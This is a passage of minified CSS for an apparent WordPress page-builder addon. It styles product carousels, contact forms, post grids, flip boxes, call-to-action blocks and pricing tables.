.woocommerce li.product .entry-wrap{bottom:auto;font-size:14px;left:0;padding:0;position:absolute;right:0;top:calc(100% - 4em);transition:all 0.615s cubic-bezier(.19,1,.22,1) 0s}.bddex-product-carousel.bddex-product-overlay .woocommerce li.product .entry-wrap{background-color:rgba(0,0,0,.5);bottom:auto;font-size:14px;left:0;padding:0;position:absolute;right:0;text-align:center;top:calc(100% - 4em);-webkit-transition:all 0.615s cubic-bezier(.19,1,.22,1) 0s;transition:all 0.615s cubic-bezier(.19,1,.22,1) 0s}.bddex-product-carousel.bddex-product-overlay .woocommerce li.product .entry-wrap::before{background-color:rgba(0,0,0,.5);content:"";display:block;height:50em;left:0;position:absolute;right:0;top:0;transition:all 0.615s cubic-bezier(.19,1,.22,1) 0s;z-index:0}.bddex-product-carousel.bddex-product-overlay .woocommerce li.product:hover .entry-wrap::before{background-color:rgba(0,0,0,.75)}.bddex-product-carousel.bddex-product-overlay .woocommerce li.product .entry-header{position:relative}.bddex-product-carousel.bddex-product-overlay .woocommerce li.product .entry-header h3{font-size:14px;line-height:1;margin:0;overflow:hidden;padding:1.5em;text-overflow:ellipsis;text-transform:uppercase;white-space:nowrap}.bddex-product-carousel.bddex-product-overlay .woocommerce li.product .entry-header h3 a{color:#fff}.bddex-product-carousel.bddex-product-overlay .woocommerce li.product .price>del,.bddex-product-carousel.bddex-product-overlay .woocommerce li.product .entry-header .price>del{display:none}.bddex-product-carousel.bddex-product-overlay .woocommerce li.product .entry-header .price>.amount,.woocommerce li.product .entry-header .price>ins>.amount{color:#fff;font-size:24px}.bddex-product-carousel.bddex-product-overlay .woocommerce li.product .added_to_cart{display:none}.bddex-product-carousel.bddex-product-overlay .woocommerce li.product:hover .entry-wrap{top:calc(100% - 10.385em)}.bddex-product-carousel.bddex-product-overlay .woocommerce li.product:hover .entry-wrap::before{background-color:rgba(0,0,0,.75)}.bddex-product-carousel.bddex-product-overlay .woocommerce li.product:hover .star-rating-container{opacity:1}.bddex-contact-form-container input,.bddex-contact-form-container textarea{height:auto;padding:10px}.bddex-contact-form-align-center .bddex-contact-form-container,.bddex-contact-form-btn-align-center .bddex-contact-form-container input.wpcf7-submit{margin-left:auto!important;margin-right:auto!important;display:block;float:none}.bddex-contact-form-align-left .bddex-contact-form-container,.bddex-contact-form-btn-align-left .bddex-contact-form-container input.wpcf7-submit{float:left;width:auto}.bddex-contact-form-align-right .bddex-contact-form-container,.bddex-contact-form-btn-align-right .bddex-contact-form-container input.wpcf7-submit{float:right;width:auto}.bddex-contact-form-container textarea,.bddex-contact-form-container input[type="text"],.bddex-contact-form-container input[type="password"],.bddex-contact-form-container input[type="datetime"],.bddex-contact-form-container input[type="datetime-local"],.bddex-contact-form-container input[type="date"],.bddex-contact-form-container input[type="month"],.bddex-contact-form-container input[type="time"],.bddex-contact-form-container input[type="week"],.bddex-contact-form-container input[type="number"],.bddex-contact-form-container input[type="email"],.bddex-contact-form-container input[type="url"],.bddex-contact-form-container input[type="search"],.bddex-contact-form-container input[type="tel"],.bddex-contact-form-container input[type="color"],.bddex-contact-form-container .uneditable-input{-webkit-transition:border linear 0.2s,box-shadow linear 0.2s;transition:border linear 0.2s,box-shadow linear 0.2s}.bddex-contact-form-container .wpcf7-form::before,.bddex-contact-form-container .wpcf7-form::after{content:" ";clear:both;display:table}.bddex-weform-container input,.bddex-weform-container textarea{height:auto;padding:10px}.bddex-contact-form-align-center .bddex-weform-container,.bddex-contact-form-btn-align-center .bddex-weform-container ul.wpuf-form .wpuf-submit input[type="submit"]{margin-left:auto!important;margin-right:auto!important;display:block;float:none}.bddex-contact-form-align-left .bddex-weform-container,.bddex-contact-form-btn-align-left .bddex-weform-container ul.wpuf-form .wpuf-submit input[type="submit"]{float:left;width:auto}.bddex-contact-form-align-right .bddex-weform-container,.bddex-contact-form-btn-align-right .bddex-weform-container ul.wpuf-form .wpuf-submit input[type="submit"]{float:right;width:auto}.bddex-weform-container ul.wpuf-form li .wpuf-fields input[type="text"],.bddex-weform-container ul.wpuf-form li .wpuf-fields input[type="password"],.bddex-weform-container ul.wpuf-form li .wpuf-fields input[type="email"],.bddex-weform-container ul.wpuf-form li .wpuf-fields input[type="url"],.bddex-weform-container ul.wpuf-form li .wpuf-fields input[type="number"],.bddex-weform-container ul.wpuf-form li .wpuf-fields textarea{max-width:100%}.bddex-ninja-container input,.bddex-ninja-container textarea{height:auto;padding:10px}.bddex-contact-form-align-center .bddex-ninja-container,.bddex-contact-form-btn-align-center .bddex-ninja-container .nf-field .nf-field-element input[type="button"]{margin-left:auto!important;margin-right:auto!important;display:block;float:none}.bddex-contact-form-align-left .bddex-ninja-container,.bddex-contact-form-btn-align-left .bddex-ninja-container .nf-field .nf-field-element input[type="button"]{float:left;width:auto}.bddex-contact-form-align-right .bddex-ninja-container,.bddex-contact-form-btn-align-right .bddex-ninja-container .nf-field .nf-field-element input[type="button"]{float:right;width:auto}.bddex-ninja-container ul.wpuf-form li .wpuf-fields input[type="text"],.bddex-ninja-container .nf-field .nf-field-element input[type="password"],.bddex-ninja-container ul.wpuf-form li .wpuf-fields input[type="email"],.bddex-ninja-container .nf-field .nf-field-element input[type="url"],.bddex-ninja-container ul.wpuf-form li .wpuf-fields input[type="number"],.bddex-ninja-container .nf-field .nf-field-element textarea{max-width:100%}.bddex-grid-post{float:left;padding:10px}.bddex-grid-post-holder{border:1px solid rgba(0,0,0,.1)}.bddex-grid-post-holder-inner{height:100%}.bddex-entry-media{position:relative}.bddex-entry-thumbnail{max-width:100%;position:relative;overflow:hidden;-webkit-backface-visibility:hidden}.bddex-entry-thumbnail img{display:block;width:100%;-webkit-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out;-webkit-backface-visibility:hidden}.bddex-post-block-item-holder-inner:hover .bddex-entry-thumbnail img,.bddex-grid-post-holder-inner:hover .bddex-entry-thumbnail img{-webkit-transform:scale(1.15);-moz-transform:scale(1.15);-ms-transform:scale(1.15);-o-transform:scale(1.15);transform:scale(1.15)}.bddex-entry-overlay>a{position:absolute;top:0;left:0;width:100%;height:100%;z-index:99999}.bddex-entry-title{margin:10px 0 5px;font-size:1.2em}.bddex-entry-thumbnail img{width:100%;max-width:100%;vertical-align:middle}.bddex-entry-footer{display:flex;flex-flow:row nowrap;align-items:center}.bddex-entry-footer .bddex-author-avatar{flex:0 0 auto;width:50px}.bddex-entry-footer .bddex-author-avatar .avatar{border-radius:50%}.bddex-post-grid .bddex-entry-footer .bddex-entry-meta{padding-left:8px}.bddex-entry-meta>div{font-size:12px;line-height:1.2;padding-bottom:5px}.bddex-grid-post-excerpt p{margin:0;font-size:14px}.bddex-entry-meta .bddex-entry-footer .bddex-posted-by{display:block}.bddex-grid-post .bddex-entry-wrapper,.bddex-grid-post .bddex-entry-footer{padding:15px}.bddex-post-grid .bddex-entry-header .bddex-entry-meta span.bddex-posted-on{padding-left:5px}.bddex-post-grid .bddex-entry-header .bddex-entry-meta span.bddex-posted-on::before{content:'|';color:inherit;opacity:.7;font-size:.9em;padding-right:9px}.bddex-col-1 .bddex-post-grid-column{float:none;width:100%}.bddex-col-2 .bddex-post-grid-column{float:left;width:50%}.bddex-col-3 .bddex-post-grid-column{float:left;width:33.3333%}.bddex-col-4 .bddex-post-grid-column{float:left;width:25%}.bddex-col-5 .bddex-post-grid-column{float:left;width:20%}.bddex-col-6 .bddex-post-grid-column{float:left;width:16.6666%}@media only screen and (max-width:979px){.bddex-col-1 .bddex-post-grid-column,.bddex-col-2 .bddex-post-grid-column,.bddex-col-3 .bddex-post-grid-column,.bddex-col-4 .bddex-post-grid-column,.bddex-col-5 .bddex-post-grid-column,.bddex-col-6 .bddex-post-grid-column{width:33.3333%}}@media only screen and (max-width:767px){.bddex-col-1 .bddex-post-grid-column,.bddex-col-2 .bddex-post-grid-column,.bddex-col-3 .bddex-post-grid-column,.bddex-col-4 .bddex-post-grid-column,.bddex-col-5 .bddex-post-grid-column,.bddex-col-6 .bddex-post-grid-column{width:50%}}@media only screen and (max-width:480px){.bddex-col-1 .bddex-post-grid-column,.bddex-col-2 .bddex-post-grid-column,.bddex-col-3 .bddex-post-grid-column,.bddex-col-4 .bddex-post-grid-column,.bddex-col-5 .bddex-post-grid-column,.bddex-col-6 .bddex-post-grid-column{float:none;width:100%}}.bddex-post-block-grid{display:-webkit-box;display:-ms-flexbox;display:flex;max-width:1170px;margin:0 auto;flex-flow:row wrap;justify-content:center;align-content:flex-start}.bddex-post-block-item{overflow:hidden;margin:10px;background-color:#fff;box-shadow:0 0 10px 0 rgba(110,123,140,.3);flex:1 1 30%}.bddex-post-block-item-holder{height:100%;width:100%}.bddex-post-block-item-holder-inner{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:column wrap;height:100%}.bddex-post-block-item .bddex-entry-thumbnail{background-color:#f0f0f0;position:relative;height:160px;flex:auto}.bddex-post-block-item .bddex-entry-thumbnail img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.bddex-post-block .bddex-entry-wrapper{padding:15px}.bddex-post-block .bddex-entry-title{font-size:1em;margin:5px 0 0}.bddex-post-block .bddex-entry-header .bddex-entry-meta .bddex-posted-by{display:inline-block}.bddex-post-block .bddex-entry-meta{line-height:1}.bddex-entry-meta>span{font-size:12px;line-height:1.2;padding-bottom:5px}.bddex-post-block .bddex-entry-header .bddex-entry-meta span.bddex-posted-on{padding-left:5px}.bddex-post-block .bddex-entry-header .bddex-entry-meta span.bddex-posted-on::before{content:'|';color:inherit;opacity:.7;font-size:.9em;padding-right:9px}.bddex-post-block .bddex-entry-footer .bddex-entry-meta{padding-left:8px}.bddex-post-block .bddex-entry-footer{padding:0 15px 15px}@media only screen and (min-width:768px){.bddex-post-block-grid .bddex-post-block-item:nth-child(1),.bddex-post-block-grid .bddex-post-block-item:nth-child(2){flex:1 1 40%}.bddex-post-block-grid .bddex-post-block-item:nth-child(6),.bddex-post-block-grid .bddex-post-block-item:nth-child(7),.bddex-post-block-grid .bddex-post-block-item:nth-child(14),.bddex-post-block-grid .bddex-post-block-item:nth-child(15),.bddex-post-block-grid .bddex-post-block-item:nth-child(22),.bddex-post-block-grid .bddex-post-block-item:nth-child(23){flex:1 1 40%}}@media only screen and (max-width:480px){.bddex-post-block-item{width:100%;flex:1 100%}}.bddex-load-more-button-wrap{width:100%;display:block;margin:20px auto;clear:both}.bddex-load-more-button{position:relative;text-transform:uppercase;margin:0 auto;display:block;border:0;padding:15px 30px;z-index:2;cursor:pointer;font-weight:700;font-size:14px;letter-spacing:.25em;transition:all .5s;overflow:hidden}.bddex-load-more-button:hover{background:#27bdbd}.button--hide{opacity:0}.button--loading{padding-left:50px!important}.bddex-load-more-button .button__loader{float:left;position:absolute;left:-50px;top:10px;transition:all .2s}.button--loading .button__loader{left:15px}.bddex-btn-loader,.bddex-btn-loader:after{border-radius:50%;width:20px;height:20px}.bddex-btn-loader{font-size:10px;position:relative;text-indent:-9999em;border-top:4px solid rgba(255,255,255,.2);border-right:4px solid rgba(255,255,255,.2);border-bottom:4px solid rgba(255,255,255,.2);border-left:4px solid #fff;transform:translateZ(0);animation:loaderSpin 1.1s infinite linear}@keyframes loaderSpin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.bddex-post-block.post-block-style-overlay .bddex-post-block-item-holder-inner{position:relative}.bddex-post-block.post-block-style-overlay .bddex-entry-wrapper{position:absolute;bottom:0}.bddex-post-block.post-block-style-overlay .bddex-entry-thumbnail{height:auto}.bddex-post-block.post-block-style-overlay .bddex-entry-footer{padding:15px 0}.bddex-post-block.post-block-style-overlay .bddex-entry-meta{line-height:1.5}.bddex-post-block.post-block-style-overlay .bddex-entry-wrapper:hover .bddex-entry-overlay i{-webkit-transform:translatex(0);-moz-transform:translatex(0);-ms-transform:translatex(0);transform:translatex(0);opacity:1}.bddex-static-product{position:relative;overflow:hidden;display:block;margin:0 auto}.bddex-static-product-media{position:relative}.bddex-static-product-thumb img{width:100%;display:block}.bddex-static-product-thumb-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;opacity:0;-webkit-transition:opacity .2s ease-in-out,-webkit-transform .25s cubic-bezier(.19,1,.22,1);-moz-transition:opacity .2s ease-in-out,-moz-transform .25s cubic-bezier(.19,1,.22,1);transition:opacity .2s ease-in-out,transform .25s cubic-bezier(.19,1,.22,1)}.bddex-static-product-thumb-overlay:hover{opacity:1}.bddex-static-product-thumb-overlay>a{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;display:flex;align-content:center;align-items:center;text-align:center}.bddex-static-product-thumb-overlay>a>span{text-align:center;flex:1 100%}.bddex-static-product-details{padding:10px 20px 30px;margin:0}.bddex-static-product-details>h2{font-size:1.2em;margin:0;padding:.5em 0}.bddex-static-product-details>p{margin:0 0 1.5em;font-size:14px}a.bddex-static-product-btn{padding:10px 20px;font-size:14px;transition:color .5s ease;-webkit-transition:color .5s ease;-moz-transition:color .5s ease}.bddex-infobox .infobox-icon img{max-width:100%;height:auto;-webkit-transition:.5s;transition:.5s}.bddex-infobox .infobox-icon i{font-size:40px;text-align:center}.bddex-infobox:hover .infobox-icon img{-webkit-transform:scale(1.1);transform:scale(1.1)}.bddex-infobox .infobox-content .title{margin-bottom:10px}.bddex-infobox .infobox-content p{margin-top:0;line-height:28px}.bddex-infobox-content-align-left .bddex-infobox{text-align:left}.bddex-infobox-content-align-right .bddex-infobox{text-align:right}.bddex-infobox-content-align-center .bddex-infobox{text-align:center}.bddex-infobox-shape-circle .bddex-infobox .infobox-icon img{-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%}.bddex-infobox-shape-radius .bddex-infobox .infobox-icon img{-webkit-border-radius:15px;-ms-border-radius:15px;border-radius:15px}.bddex-infobox-icon-bg-shape-circle .bddex-infobox .infobox-icon i{background:#f4f4f4;width:90px;height:90px;line-height:90px;border-radius:50%;border:2px solid #ededed;-webkit-transition:.5s;transition:.5s}.bddex-infobox-icon-bg-shape-radius .bddex-infobox .infobox-icon i{background:#f4f4f4;width:90px;height:90px;line-height:90px;border-radius:15px;border:2px solid #ededed;-webkit-transition:.5s;transition:.5s}.bddex-infobox-icon-bg-shape-square .bddex-infobox .infobox-icon i{background:#f4f4f4;width:90px;height:90px;line-height:90px;border-radius:0;border:2px solid #ededed;-webkit-transition:.5s;transition:.5s}.bddex-infobox-icon-bg-shape-circle:hover .bddex-infobox .infobox-icon i,.bddex-infobox-icon-bg-shape-radius:hover .bddex-infobox .infobox-icon i,.bddex-infobox-icon-bg-shape-square:hover .bddex-infobox .infobox-icon i{-webkit-transform:scale(1.1);transform:scale(1.1)}.bddex-infobox.icon-on-left .infobox-icon{position:absolute;width:55px;height:55px;top:0;left:0;z-index:1}.bddex-infobox.icon-on-left .infobox-content{padding-left:65px}.bddex-infobox.icon-on-left .infobox-icon.bddex-icon-only{position:absolute;width:45px;height:45px;top:7px;left:0;z-index:1}.bddex-infobox.icon-on-left .infobox-content.bddex-icon-only{padding-left:45px}.bddex-infobox.icon-beside-title figure{position:absolute;display:block;width:55px;height:55px;top:0;left:0;z-index:1;font-size:45px}.bddex-infobox.icon-beside-title figure img{-webkit-transition:.4s;transition:.4s}.bddex-infobox-shape-circle .bddex-infobox.icon-beside-title figure img{-webkit-border-radius:50%;border-radius:50%}.bddex-infobox-shape-radius .bddex-infobox.icon-beside-title figure img{-webkit-border-radius:15px;border-radius:15px}.bddex-infobox.icon-beside-title .infobox-content .title{position:relative;display:block;min-height:55px;padding-left:65px;line-height:27px;margin-bottom:20px}.bddex-infobox.icon-beside-title .infobox-content .title.bddex-icon-only{padding-left:50px}.bddex-elements-progression-flip-box-container{position:relative;height:300px;width:100%}.bddex-elements-progression-flip-box-container a{display:block}.bddex-elements-flip-box-vertical-align{width:100%}.bddex-elements-flip-box-padding{padding:0 30px 5px 30px}.bddex-elements-flip-box-icon-image{display:inline-block;margin:0 auto 0 auto;line-height:1}.bddex-elements-flip-box-icon-image.bddex_eleements_flip_front_icon_style_background{background:#ccc}.bddex_eleements_flip_front_icon_style_bordered{border:2px solid #fff}.bddex_flip_box_icon_border_round{border-radius:100px}.bddex_eleements_flip_front_icon_style_background,.bddex_eleements_flip_front_icon_style_bordered{padding:15px}.bddex-elements-flip-box-icon-image i{font-size:40px}.bddex-elements-slider-display-table{width:100%}.bddex-elements-flip-box-front-container{text-align:center;position:absolute;top:0;left:0;z-index:2;width:100%;height:100%;background:#0e9dd2;color:#fff;border-color:#000;-webkit-display:flex;display:flex;-webkit-align-items:center;align-items:center}.bddex-elements-flip-box-content,h2.bddex-elements-flip-box-heading{color:#fff}.bddex-elements-flip-box-rear-container{text-align:center;position:absolute;top:0;left:0;width:100%;height:100%;background:#444;color:#fff;display:flex;-webkit-align-items:center;align-items:center}.bddex-elements-progression-button-floating-container{position:fixed;z-index:100}.bddex-elements-progression-button-floating-container .bddex-elements-button{margin-top:0;font-size:14px;position:relative;padding:14px 20px}.bddex-elements-button{cursor:pointer;display:inline-block;background:#077bbe;color:#fff;line-height:1;padding:16px 25px;margin-top:15px}.bddex-elements-button:hover{background:#077bbe;color:#fff}.bddex-elements-progression-flip-box-container{perspective:1000px}.bddex-elements-flip-box-front-container,.bddex-elements-flip-box-rear-container{transition-duration:.5s;transition-property:all;transition-timing-function:ease}.bddex-elements-flip-box-flip-card{width:100%;height:100%;transform-style:preserve-3d;transition:all .5s ease}.bddex-elements-flip-box-rear-container,.bddex-elements-flip-box-front-container{-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:rotateX(0deg);transform:rotateY(0deg)}.bddex-animate-flip.bddex-animate-up.bddex-elements-progression-flip-box-container:hover .bddex-elements-flip-box-flip-card,.bddex-animate-flip.bddex-animate-up .bddex-elements-flip-box-rear-container{transform:rotateX(180deg)}.bddex-animate-flip.bddex-animate-down.bddex-elements-progression-flip-box-container:hover .bddex-elements-flip-box-flip-card,.bddex-animate-flip.bddex-animate-down .bddex-elements-flip-box-rear-container{transform:rotateX(-180deg)}.bddex-animate-flip.bddex-animate-left.bddex-elements-progression-flip-box-container:hover .bddex-elements-flip-box-flip-card,.bddex-animate-flip.bddex-animate-left .bddex-elements-flip-box-rear-container{transform:rotateY(-180deg)}.bddex-animate-flip.bddex-animate-right.bddex-elements-progression-flip-box-container:hover .bddex-elements-flip-box-flip-card,.bddex-animate-flip.bddex-animate-right .bddex-elements-flip-box-rear-container{transform:rotateY(180deg)}.bddex-animate-push.bddex-elements-progression-flip-box-container,.bddex-animate-slide.bddex-elements-progression-flip-box-container{overflow:hidden}.bddex-animate-push .bddex-elements-flip-box-rear-container,.bddex-animate-slide .bddex-elements-flip-box-rear-container{z-index:3}.bddex-animate-push.bddex-animate-up .bddex-elements-flip-box-rear-container,.bddex-animate-slide.bddex-animate-up .bddex-elements-flip-box-rear-container{top:100%}.bddex-animate-push.bddex-animate-up.bddex-elements-progression-flip-box-container:hover .bddex-elements-flip-box-rear-container,.bddex-animate-slide.bddex-animate-up.bddex-elements-progression-flip-box-container:hover .bddex-elements-flip-box-rear-container{top:0}.bddex-animate-push.bddex-animate-down .bddex-elements-flip-box-rear-container,.bddex-animate-slide.bddex-animate-down .bddex-elements-flip-box-rear-container{top:auto;bottom:100%}.bddex-animate-push.bddex-animate-down.bddex-elements-progression-flip-box-container:hover .bddex-elements-flip-box-rear-container,.bddex-animate-slide.bddex-animate-down.bddex-elements-progression-flip-box-container:hover .bddex-elements-flip-box-rear-container{top:auto;bottom:0}.bddex-animate-push.bddex-animate-left .bddex-elements-flip-box-rear-container,.bddex-animate-slide.bddex-animate-left .bddex-elements-flip-box-rear-container{left:100%}.bddex-animate-push.bddex-animate-left.bddex-elements-progression-flip-box-container:hover .bddex-elements-flip-box-rear-container,.bddex-animate-slide.bddex-animate-left.bddex-elements-progression-flip-box-container:hover .bddex-elements-flip-box-rear-container{left:0}.bddex-animate-push.bddex-animate-right .bddex-elements-flip-box-rear-container,.bddex-animate-slide.bddex-animate-right .bddex-elements-flip-box-rear-container{left:auto;right:100%}.bddex-animate-push.bddex-animate-right.bddex-elements-progression-flip-box-container:hover .bddex-elements-flip-box-rear-container,.bddex-animate-slide.bddex-animate-right.bddex-elements-progression-flip-box-container:hover .bddex-elements-flip-box-rear-container{left:auto;right:0}.bddex-animate-push.bddex-animate-up.bddex-elements-progression-flip-box-container:hover .bddex-elements-flip-box-front-container{top:-100%}.bddex-animate-push.bddex-animate-down.bddex-elements-progression-flip-box-container:hover .bddex-elements-flip-box-front-container{top:100%}.bddex-animate-push.bddex-animate-left.bddex-elements-progression-flip-box-container:hover .bddex-elements-flip-box-front-container{left:-100%}.bddex-animate-push.bddex-animate-right.bddex-elements-progression-flip-box-container:hover .bddex-elements-flip-box-front-container{left:100%}.bddex-animate-zoom-in .bddex-elements-flip-box-rear-container{opacity:0;transform:scale(.75);z-index:3}.bddex-animate-zoom-in.bddex-elements-progression-flip-box-container:hover .bddex-elements-flip-box-rear-container{opacity:1;transform:scale(1)}.bddex-animate-zoom-out.bddex-elements-progression-flip-box-container:hover .bddex-elements-flip-box-front-container{opacity:0;transform:scale(.75)}.bddex-animate-fade.bddex-elements-progression-flip-box-container:hover .bddex-elements-flip-box-front-container{opacity:0}.bddex-flipbox-content-align-right .bddex-elements-flip-box-padding{text-align:right}.bddex-flipbox-content-align-left .bddex-elements-flip-box-padding{text-align:left}.bddex-flipbox-content-align-center .bddex-elements-flip-box-padding{text-align:center}.bddex-flipbox-img-circle .bddex-elements-flip-box-icon-image img{border-radius:50%}.bddex-call-to-action{width:100%;height:auto;display:block;padding:30px;font-size:16px;color:#4d4d4d;font-weight:400;line-height:27px;margin:0 auto}.bddex-call-to-action p{margin-bottom:10px}.bddex-call-to-action .title{font-size:36px;font-weight:600;line-height:36px;margin-bottom:10px;text-transform:capitalize;font-style:normal}.bddex-call-to-action.cta-center{text-align:center}.bddex-call-to-action.cta-right{text-align:right}.bddex-call-to-action.cta-left{text-align:left}.bddex-call-to-action.bg-lite{background:#f4f4f4}.bddex-call-to-action.bg-img{background-repeat:no-repeat;background-position:center;background-size:cover;position:relative;z-index:0;color:rgba(255,255,255,.7)}.bddex-call-to-action.bg-img .icon{color:#fff}.bddex-call-to-action.bg-img:after{content:"";position:absolute;width:100%;height:100%;top:0;left:0;z-index:-1;background:rgba(0,0,0,.8)}.bddex-call-to-action.bg-img.bg-fixed{background-attachment:fixed;background-position:center center}.bddex-call-to-action.bg-img .title{color:rgba(255,255,255,.9)}.bddex-call-to-action.cta-flex,.bddex-call-to-action.cta-icon-flex{display:flex;justify-content:space-between;align-items:flex-start}.bddex-call-to-action.cta-icon-flex .icon{flex-grow:1;font-size:80px;text-align:left;line-height:130px}.bddex-call-to-action.cta-icon-flex .action{flex-grow:1;text-align:right;padding-top:22px;flex-basis:22%}.bddex-call-to-action.cta-icon-flex .content{flex-grow:1;padding:0 30px}.bddex-call-to-action.cta-flex .content{padding:0 15px;flex-grow:1}.bddex-call-to-action.cta-flex .action{flex-grow:1;text-align:right;padding-top:25px;flex-basis:23%}.bddex-call-to-action .cta-button{position:relative;display:inline-block;padding:12px 30px;background:#f9f9f9;font-size:16px;text-decoration:none;color:#4d4d4d;-webkit-transition:.5s;-ms-transition:.5s;transition:.5s;-webkit-box-shadow:0 0 3px -1px rgba(0,0,0,.2);-ms-box-shadow:0 0 3px -1px rgba(0,0,0,.2);box-shadow:0 0 3px -1px rgba(0,0,0,.2);margin-right:10px;margin-top:10px;z-index:0;overflow:hidden}.bddex-call-to-action .cta-button:last-child{margin-right:0}.bddex-call-to-action .cta-button:focus{outline:none}.bddex-call-to-action .cta-button:hover{color:#fff;background:#3F51B5;-webkit-box-shadow:0 1px 12px 1px rgba(0,0,0,.1);-ms-box-shadow:0 1px 12px 1px rgba(0,0,0,.1);box-shadow:0 1px 12px 1px rgba(0,0,0,.1)}.bddex-call-to-action .cta-button.effect-1:after{content:"";position:absolute;width:100%;height:100%;background:#3F51B5;top:0;left:0;transform:translateY(-100%);-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);z-index:-1;-webkit-transition:.5s;-ms-transition:.5s;transition:.5s;color:#fff}.bddex-call-to-action .cta-button.effect-1:hover::after{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.bddex-call-to-action .cta-button.effect-2:after{content:"";position:absolute;width:100%;height:100%;background:#3F51B5;top:0;left:0;z-index:-1;-webkit-transition:.5s;-ms-transition:.5s;transition:.5s;color:#fff;-webkit-transform:translateX(-100%);transform:translateX(-100%)}.bddex-call-to-action .cta-button.effect-2:hover::after{-webkit-transform:translateX(0);transform:translateX(0)}@media only screen and (max-width:768px){.bddex-call-to-action.cta-flex,.bddex-call-to-action.cta-icon-flex{flex-wrap:wrap}.bddex-call-to-action .title{font-size:28px;line-height:36px;margin-top:0}.bddex-call-to-action.cta-icon-flex .icon{flex-grow:1;font-size:48px;line-height:90px;text-align:center}.bddex-call-to-action.cta-flex .content,.bddex-call-to-action.cta-icon-flex .content{flex-grow:1;text-align:center;padding:0}.bddex-call-to-action.cta-flex .action,.bddex-call-to-action.cta-icon-flex .action{text-align:center;padding-top:0}.bddex-call-to-action .cta-button{padding:12px 25px}}@media only screen and (max-width:360px){.bddex-call-to-action{font-size:14px;line-height:26px}.bddex-call-to-action .cta-button{padding:4px 20px;font-size:12px}.bddex-call-to-action .title{font-size:20px;line-height:30px}}.bddex-dual-header{display:block;margin-bottom:50px}.bddex-dual-header .title,.bddex-dual-header .title span{font-size:36px;font-weight:700;text-transform:uppercase;line-height:48px;margin:10px 0}.bddex-dual-header .subtext{font-size:16px;display:block}.bddex-dual-header i{display:block;padding:0;margin:20px 0 10px 0;font-size:36px}.bddex-dual-header .title span.lead{color:#1abc9c}.bddex-dual-header-content-align-center{text-align:center}.bddex-dual-header-content-align-left{text-align:left}.bddex-dual-header-content-align-right{text-align:right}.bddex-pricing{-webkit-display:flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center}.bddex-pricing .bddex-pricing-item{width:100%;height:auto;margin:0}.bddex-pricing .bddex-pricing-button{display:inline-block;padding:12px 25px;background:#00C853;font-size:14px;font-weight:600;color:#fff;text-transform:uppercase;text-decoration:none;-webkit-transition:.3s;transition:.3s;-webkit-border-radius:4px;border-radius:4px}.bddex-pricing .bddex-pricing-button:hover{background:#03b048}.bddex-pricing .bddex-pricing-item ul{padding:0;margin:0;list-style:none}.bddex-pricing .bddex-pricing-item ul li.disable-item{text-decoration:line-through;opacity:.5}.bddex-pricing .bddex-pricing-item ul li span.li-icon{color:#00C853;margin-right:6px}.bddex-pricing .bddex-pricing-item ul li.disable-item span.li-icon{color:#EF5350}.bddex-pricing.style-1{position:relative;z-index:0;text-align:center}.bddex-pricing.style-1 .bddex-pricing-item{border:1px solid rgba(9,9,9,.1);padding:30px;-webkit-border-radius:5px;border-radius:5px;-webkit-transition:.5s;transition:.5s}.bddex-pricing.style-1 .bddex-pricing-item:hover{-webkit-box-shadow:0 14px 28px rgba(0,0,0,.25),0 10px 10px rgba(0,0,0,.22);box-shadow:0 14px 28px rgba(0,0,0,.25),0 10px 10px rgba(0,0,0,.22)}.bddex-pricing.style-1 .bddex-pricing-item.featured{position:relative}.bddex-pricing.style-1 .bddex-pricing-item.featured:before{content:"";position:absolute;width:100%;height:3px;background:#00C853;top:0;left:0;right:0;z-index:1;-webkit-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.bddex-pricing.style-1 .bddex-pricing-item .header{display:block;position:relative;z-index:0;padding-bottom:15px;margin-bottom:15px}.bddex-pricing.style-1 .bddex-pricing-item .header:after{content:"";position:absolute;width:140px;height:1px;bottom:0;left:0;right:0;margin:0 auto;z-index:1;background:rgba(9,9,9,.1)}.bddex-pricing.style-1 .bddex-pricing-item .header .title{font-weight:700;line-height:30px;margin:0}.bddex-pricing.style-1 .bddex-pricing-item .bddex-pricing-tag{position:relative;z-index:0;padding:15px 0;margin-bottom:15px}.bddex-pricing.style-1 .bddex-pricing-item .bddex-pricing-tag:after{content:"";position:absolute;width:140px;height:1px;bottom:0;left:0;right:0;margin:0 auto;z-index:1;background:rgba(9,9,9,.04)}.bddex-pricing.style-1 .bddex-pricing-item .price-tag{position:relative;display:inline-block;font-size:28px;font-weight:500;line-height:0;margin:0 auto}.bddex-pricing.style-1 .bddex-pricing-item .price-tag:before{content:"$";position:absolute;width:10px;height:10px;font-size:16px;font-weight:700;color:#00C853;top:-7px;left:-12px;z-index:1}.bddex-pricing.style-1 .bddex-pricing-item .price-period{color:#999}.bddex-pricing.style-1 .bddex-pricing-item .body ul{display:block;width:100%;margin-bottom:15px}.bddex-pricing.style-1 .bddex-pricing-item .body ul li{display:block;width:100%;height:auto;padding:10px 0;font-size:14px;color:#6d6d6d;border-bottom:1px solid rgba(9,9,9,.04)}.bddex-pricing.style-1 .bddex-pricing-item .body ul li:last-child{border:none}.bddex-pricing.style-1 .bddex-pricing-item.featured-large{padding:60px 0}.bddex-pricing.style-2{position:relative;z-index:0;text-align:center}.bddex-pricing.style-2 .bddex-pricing-item{padding:30px 0;border-radius:5px;margin:0;border:1px solid rgba(9,9,9,.1)}.bddex-pricing.style-2 .bddex-pricing-item.featured{-webkit-box-shadow:0 14px 28px rgba(0,0,0,.25),0 10px 10px rgba(0,0,0,.22);box-shadow:0 14px 28px rgba(0,0,0,.25),0 10px 10px rgba(0,0,0,.22)}.bddex-pricing.style-2 .bddex-pricing-item .bddex-pricing-icon .icon{display:inline-block;position:relative;width:80px;height:80px;background:#00c853;border-radius:50%;margin-bottom:30px;text-align:center;-webkit-transition:.5s;transition:.5s;overflow:hidden}.bddex-pricing.style-2 .bddex-pricing-item .bddex-pricing-icon .icon 